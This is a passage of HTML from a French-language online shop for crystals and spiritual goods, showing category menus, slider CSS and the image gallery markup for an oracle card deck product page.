		<li id="menu-item-834733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834733"><a href="https://crystaldreamsworld.com/fr/product-category/tout/accessoires/">Accessoires</a></li>
		<li id="menu-item-834740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834740"><a href="https://crystaldreamsworld.com/fr/product-category/tout/autre/">Autre</a></li>
		<li id="menu-item-834760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834760"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/bagues/">Bagues</a></li>
		<li id="menu-item-834782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834782"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/bijoux-en-argent-sterling/">Bijoux En Argent Sterling</a></li>
		<li id="menu-item-834736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834736"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/billes/">Billes</a></li>
		<li id="menu-item-834764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834764"><a href="https://crystaldreamsworld.com/fr/product-category/tout/bols-chantants/">Bols Chantants</a></li>
		<li id="menu-item-834757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834757"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/boucles-doreilles/">Boucles d&#8217;oreilles</a></li>
		<li id="menu-item-834742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834742"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/bracelets-fr/">Bracelets</a></li>
		<li id="menu-item-834755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834755"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/breloque/">Breloque</a></li>
		<li id="menu-item-834752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834752"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/chains-fr/">Chaînes et cordons</a></li>
		<li id="menu-item-834750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834750"><a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/chandelles-et-bougies/">Chandelles et bougies</a></li>
		<li id="menu-item-834766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834766"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/coeurs/">Coeurs de cristal</a></li>
		<li id="menu-item-834734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834734"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/colliers-pendentifs/">Colliers et pendentifs</a></li>
		<li id="menu-item-834767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834767"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/cranes/">Crânes</a></li>
		<li id="menu-item-834761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834761"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/cristaux-en-brute/">Cristaux bruts</a></li>
		<li id="menu-item-834756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834756"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/cristaux-polis/">Cristaux polis</a></li>
		<li id="menu-item-834784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834784"><a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/encens/">Encens et purification</a></li>
		<li id="menu-item-834762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834762"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/fossiles/">Fossiles</a></li>
		<li id="menu-item-834765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834765"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/geodes-et-clusters/">Géodes et grappes</a></li>
		<li id="menu-item-834768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834768"><a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/herbes/">Herbes et thés</a></li>
		<li id="menu-item-834759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834759"><a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/huiles-essentielles/">Huiles Essentielles</a></li>
		<li id="menu-item-834787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834787"><a href="https://crystaldreamsworld.com/fr/product-category/tout/lampes/">Lampes</a></li>
		<li id="menu-item-834739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834739"><a href="https://crystaldreamsworld.com/fr/product-category/tout/livres/">Livres</a></li>
		<li id="menu-item-834737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834737"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/orgonite/">Pyramides en orgonite</a></li>
		<li id="menu-item-834743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834743"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/pierres-de-paume/">Pierres de paume</a></li>
		<li id="menu-item-834785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834785"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/pierres-roulees/">Pierres Roulées</a></li>
		<li id="menu-item-834751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834751"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/pipes-fr/">Pipes</a></li>
		<li id="menu-item-834753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834753"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/points-et-prismes/">Pointes et prismes</a></li>
		<li id="menu-item-834786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834786"><a href="https://crystaldreamsworld.com/fr/product-category/tout/porte-cles/">Porte-clés</a></li>
		<li id="menu-item-834758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834758"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/pyramides/">Pyramides de cristal</a></li>
		<li id="menu-item-834769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834769"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/spheres-fr/">Sphères et oeufs</a></li>
		<li id="menu-item-834783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-834783"><a href="https://crystaldreamsworld.com/fr/product-category/tout/cartes-de-tarot-et-doracle/">Tarot, oracle et cartes</a></li>
		<li id="menu-item-834788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834788"><a href="https://crystaldreamsworld.com/fr/product-category/tout/vente-en-gros/">Vente en gros</a></li>
	</ul>
</li>
	<li id="menu-item-834732" class="pa-sub-item menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-834732"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/">Propriétés</a>
	<ul class="sub-menu">
		<li id="menu-item-834754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834754"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/amour/">Amour et amitié</a></li>
		<li id="menu-item-834735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834735"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/communication-et-expression/">Communication</a></li>
		<li id="menu-item-834763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834763"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/confiance-et-estime-de-soi/">Confiance et estime de soi</a></li>
		<li id="menu-item-834738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834738"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/creativite-et-concentration/">Créativité et concentration</a></li>
		<li id="menu-item-834741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-834741"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/divination-et-magie/">Divination et magie</a></li>
		<li id="menu-item-834794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834794"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/troisieme-oeil-et-intuition/">Éveil spirituel et intuition</a></li>
		<li id="menu-item-834792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834792"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/guerison-energetique-et-emotionnelle/">Guérison émotionnelle</a></li>
		<li id="menu-item-834797" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834797"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/manifestation-et-abondance/">Manifestation et abondance</a></li>
		<li id="menu-item-834799" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834799"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/protection-et-ancrage/">Protection et ancrage</a></li>
		<li id="menu-item-834801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834801"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/purification-fr/">Purification</a></li>
		<li id="menu-item-834802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834802"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/reduction-du-stress/">Réduction du stress</a></li>
		<li id="menu-item-834803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834803"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/vitalite-et-energie/">Vitalité, joie et énergie</a></li>
	</ul>
</li>
	<li id="menu-item-834780" class="pa-sub-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-834780"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/">Chakras</a>
	<ul class="sub-menu">
		<li id="menu-item-834781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834781"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/1-chakra-de-la-racine/">1. Chakra de la racine</a></li>
		<li id="menu-item-834790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834790"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/2-chakra-sacre/">2. Chakra sacré</a></li>
		<li id="menu-item-834791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834791"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/3-chakra-du-plexus-solaire/">3. Chakra du plexus solaire</a></li>
		<li id="menu-item-834793" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834793"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/4-chakra-du-coeur/">4. Chakra du cœur</a></li>
		<li id="menu-item-834795" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834795"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/5-chakra-de-la-gorge/">5. Chakra de la gorge</a></li>
		<li id="menu-item-834796" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834796"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/6-chakra-du-troisieme-oeil/">6. Chakra du troisième oeil</a></li>
		<li id="menu-item-834798" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834798"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/7-chakra-de-la-couronne/">7. Chakra de la couronne</a></li>
		<li id="menu-item-834800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834800"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/sept-chakras/">Sept chakras</a></li>
	</ul>
</li>
	<li id="menu-item-836570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-836570"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/">Zodiacs</a>
	<ul class="sub-menu">
		<li id="menu-item-836571" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836571"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/belier-21-mars-19-avril/">1. Bélier (21 mars &#8211; 19 avril)</a></li>
		<li id="menu-item-836575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836575"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/taureau-20-avril-21-mai/">2. Taureau (20 avril &#8211; 20 mai)</a></li>
		<li id="menu-item-836576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836576"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/gemeaux-21mai-21-juin/">3. Gémeaux ( 21mai &#8211; 21 juin)</a></li>
		<li id="menu-item-836577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836577"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/4-cancer-21-juin-22-juillet/">4. Cancer (22 juin &#8211; 22 juillet)</a></li>
		<li id="menu-item-836578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836578"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/lion-23-juillet-22-aout/">5. Lion (23 juillet &#8211; 22 aout)</a></li>
		<li id="menu-item-836579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836579"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/6-vierge-23-aout-22-septembre/">6. Vierge (23 aout &#8211; 22 sept)</a></li>
		<li id="menu-item-836580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836580"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/balance-23-septembre-22-octobre/">7. Balance (23 sept &#8211; 22 oct)</a></li>
		<li id="menu-item-836581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836581"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/8-scorpion-23-oct-21-nov/">8. Scorpion (23 oct &#8211; 21 nov)</a></li>
		<li id="menu-item-836582" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836582"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/9-sagittaire-22-nov-21-dec/">9. Sagittaire (22 nov &#8211; 21 dec)</a></li>
		<li id="menu-item-836572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836572"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/10-capricorne-22-dec-19-jan/">10. Capricorne (22 dec &#8211; 19 jan)</a></li>
		<li id="menu-item-836573" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836573"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/11-verseau-20-jan-18-fev/">11. Verseau (20 jan &#8211; 18 fev)</a></li>
		<li id="menu-item-836574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836574"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/12-poissons-19-fev-20-mars/">12. Poissons (19 fev &#8211; 20 mars)</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-834770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834770"><a href="https://crystaldreamsworld.com/fr/evenements/">Événements</a></li>
<li id="menu-item-834771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834771"><a href="https://crystaldreamsworld.com/fr/articles-fr/">Blogue</a></li>
<li id="menu-item-834772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834772"><a href="https://crystaldreamsworld.com/fr/service/">Services</a></li>
<li id="menu-item-834773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-834773"><a href="https://crystaldreamsworld.com/social/">Communauté</a>
<ul class="sub-menu">
	<li id="menu-item-834774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-834774"><a href="https://crystaldreamsworld.com/social/activity/">Activité</a></li>
	<li id="menu-item-834775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-834775"><a href="https://crystaldreamsworld.com/social/forums/">Forums</a></li>
	<li id="menu-item-834776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-834776"><a href="https://crystaldreamsworld.com/social/groups/">Groupes</a></li>
	<li id="menu-item-834777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-834777"><a href="https://crystaldreamsworld.com/social/members/">Membres</a></li>
</ul>
</li>
<li id="menu-item-834778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-834778"><a href="https://crystaldreamsworld.com/fr/decouvrez-nous/">À propos</a>
<ul class="sub-menu">
	<li id="menu-item-839750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-839750"><a href="/fr/termes-et-conditions/#conditions-d-expedition">Conditions d&#8217;expédition</a></li>
	<li id="menu-item-839751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-839751"><a href="/fr/termes-et-conditions/#politique-de-confidentialite">Politique de confidentialité</a></li>
	<li id="menu-item-839752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-839752"><a href="/fr/termes-et-conditions/#conditions-de-services">Conditions de services</a></li>
	<li id="menu-item-839753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-839753"><a href="/fr/termes-et-conditions/#echanges">Échanges</a></li>
	<li id="menu-item-839754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-839754"><a href="/fr/termes-et-conditions/#remboursements">Remboursements</a></li>
</ul>
</li>
<li id="menu-item-834779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834779"><a href="https://crystaldreamsworld.com/fr/contact-french/">Contact</a></li>
</ul></div></div></section>
</aside></div></div></div></div></header><div data-rocket-location-hash="be4c9898f5c2dcffd761bf356828f635" class="site-inner">
    <style>
        #tidio-chat-iframe{
            z-index: 80 !important;
        }
        @media (min-width: 768px){
            .slider-btn{
                display: none;
            }
        }
        .slidered {
            position: relative;
        }
        .slidered .slider-btn{
            position: absolute;
            top: 50%;
            transform: translateY(-50%);
            width: 25px;
            height: 25px;
            border-radius: 50%;
            background-size: contain;
            background-repeat: no-repeat;
            background-position: center;
            background-color: rgba(255,255,255,0.5);
            z-index: 90;
        }
        .slidered .slider-btn:hover{
            background-color: rgba(255,255,255,0.8);
        }
        .slidered .slider-btn.prev{
            left: -15px;
            background-image: url('/wp-content/themes/mai-law-pro/arrow-left.svg');
        }
        .slidered .slider-btn.next{
            right: -15px;
            background-image: url('/wp-content/themes/mai-law-pro/arrow-right.svg');
        }

        .col1 .menu-container, .col2 .menu-container{
            top: calc(100% + 20px) !important;
            left: 0 !important;
            right: unset !important;
        }

        .col3 .menu-container, .col4 .menu-container, .col5 .menu-container{
            top: calc(100% + 20px) !important;
            left: 50% !important;
            right: unset !important;
            transform: translateX(-50%) !important;
        }

        .col6 .menu-container, .col7 .menu-container{
            top: calc(100% + 20px) !important;
            left: unset !important;
            right: 0 !important;
        }

    </style>
    <div data-rocket-location-hash="b64cd50ab45ab1da0d576081d37055a5" class="breadcrumb">You are here: <span class="breadcrumb-link-wrap"><a class="breadcrumb-link" href="https://crystaldreamsworld.com/fr/boutique/"><span class="breadcrumb-link-text-wrap">Home</span></a><meta ></span> <span aria-label="breadcrumb separator">/</span> <a href="https://crystaldreamsworld.com/fr/product-category/tout/" title="Produits">Produits</a> <span aria-label="breadcrumb separator">/</span> Oracle d&#8217;une artiste indigo</div><div data-rocket-location-hash="e3c87d087e52708c6df55340ae4aa086" class="content-sidebar-wrap no-boxed-children"><main class="content content-no-sidebars" id="genesis-content"><div class="woocommerce-notices-wrapper"></div>
			<div id="product-814280" class="post-814280 product type-product status-publish has-post-thumbnail product_cat-divination-et-magie product_cat-tout product_cat-proprietes product_cat-cartes-de-tarot-et-doracle entry first instock taxable shipping-taxable purchasable product-type-variable">
				<div id="wpgs-gallery" class="wcgs-woocommerce-product-gallery wcgs-spswiper-before-init horizontal wcgs_preloader_normal" style='min-width: 50%; overflow: hidden;' data-id="814280"><div class="gallery-navigation-carousel-wrapper horizontal wcgs_preloader_normal"><div thumbsSlider="" class="gallery-navigation-carousel spswiper horizontal wcgs_preloader_normal thumbnailnavigation-custom always"><div class="spswiper-wrapper"><div class="wcgs-thumb spswiper-slide"><img alt="Oracle D&#039;une Artiste Indigo - Crystal Dreams" data-cap="" src="https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-1-100x100.jpg" data-image="https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-1.jpg" data-type="" width="100" height="100" loading="lazy" /></div><div class="wcgs-thumb spswiper-slide"><img alt="Oracle D&#039;une Artiste Indigo - Crystal Dreams" data-cap="" src="https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-7-100x100.jpg" data-image="https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-7.jpg" data-type="" width="100" height="100" loading="lazy" /></div><div class="wcgs-thumb spswiper-slide"><img alt="Oracle D&#039;une Artiste Indigo - Crystal Dreams" data-cap="" src="https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-51-100x100.jpg" data-image="https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-51.jpg" data-type="" width="100" height="100" loading="lazy" /></div><div class="wcgs-thumb spswiper-slide"><img alt="Oracle D&#039;une Artiste Indigo - Crystal Dreams" data-cap="" src="https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-2-100x100.jpg" data-image="https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-2.jpg" data-type="" width="100" height="100" loading="lazy" /></div><div class="wcgs-thumb spswiper-slide"><img alt="Oracle D&#039;une Artiste Indigo - Crystal Dreams" data-cap="" src="https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-3-100x100.jpg" data-image="https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-3.jpg" data-type="" width="100" height="100" loading="lazy" /></div><div class="wcgs-thumb spswiper-slide"><img alt="Oracle D&#039;une Artiste Indigo - Crystal Dreams" data-cap="" src="https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-5-100x100.jpg" data-image="https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-5.jpg" data-type="" width="100" height="100" loading="lazy" /></div><div class="wcgs-thumb spswiper-slide"><img alt="Oracle D&#039;une Artiste Indigo - Crystal Dreams" data-cap="" src="https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-4-100x100.jpg" data-image="https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-4.jpg" data-type="" width="100" height="100" loading="lazy" /></div><div class="wcgs-thumb spswiper-slide"><img alt="Oracle D&#039;une Artiste Indigo - Crystal Dreams" data-cap="" src="https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-6-100x100.jpg" data-image="https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-6.jpg" data-type="" width="100" height="100" loading="lazy" /></div></div></div><div class="wcgs-border-bottom"></div></div><div class="wcgs-carousel horizontal wcgs_preloader_normal spswiper"><div class="spswiper-wrapper"><div class="spswiper-slide"><div class="wcgs-slider-image"><a class="wcgs-slider-lightbox" data-fancybox="view" href="https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-1.jpg" aria-label="lightbox" data-caption=""></a><img class="wcgs-slider-image-tag" fetchpriority="high" loading="eager" alt="Oracle D&#039;une Artiste Indigo - Crystal Dreams" data-cap="" src="https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-1.jpg" data-image="https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-1.jpg" width="2560" height="1845" srcset="https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-1.jpg 2560w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-1-800x577.jpg 800w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-1-64x46.jpg 64w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-1-300x216.jpg 300w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-1-1024x738.jpg 1024w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-1-768x554.jpg 768w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-1-1536x1107.jpg 1536w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-1-2048x1476.jpg 2048w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-1-650x468.jpg 650w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-1-1000x721.jpg 1000w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-1-948x683.jpg 948w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-1-585x422.jpg 585w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-1-1170x843.jpg 1170w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-1-470x339.jpg 470w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-1-83x60.jpg 83w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-1-125x90.jpg 125w" sizes="(max-width: 2560px) 100vw, 2560px" /></div></div><div class="spswiper-slide"><div class="wcgs-slider-image"><a class="wcgs-slider-lightbox" data-fancybox="view" href="https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-7.jpg" aria-label="lightbox" data-caption=""></a><img class="wcgs-slider-image-tag" loading="lazy" alt="Oracle D&#039;une Artiste Indigo - Crystal Dreams" data-cap="" src="https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-7.jpg" data-image="https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-7.jpg" width="2560" height="1845" srcset="https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-7.jpg 2560w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-7-800x577.jpg 800w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-7-64x46.jpg 64w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-7-300x216.jpg 300w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-7-1024x738.jpg 1024w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-7-768x554.jpg 768w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-7-1536x1107.jpg 1536w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-7-2048x1476.jpg 2048w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-7-650x468.jpg 650w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-7-1000x721.jpg 1000w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-7-948x683.jpg 948w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-7-585x422.jpg 585w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-7-1170x843.jpg 1170w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/OIA-001-_-OIA-002-Oracle-D_une-Artiste-Indigo-7-470x339.jpg 470w, 